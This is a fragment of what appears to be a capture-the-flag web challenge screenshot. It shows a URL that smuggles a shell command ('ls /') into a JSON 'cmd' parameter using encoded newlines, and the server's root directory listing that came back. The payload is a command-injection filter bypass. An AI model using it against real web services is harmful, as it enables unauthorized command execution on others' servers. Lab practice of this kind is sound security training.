 不安全 | 3ba79781-e8cf-4c71-bb33-5aca1e7231fd.node5.buuoj.cn:81/?cmd={%0a"cmd":"ls%20/"%0a}
Web Adminstration Interface
Attempting to run command:
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
Enter command as JSON: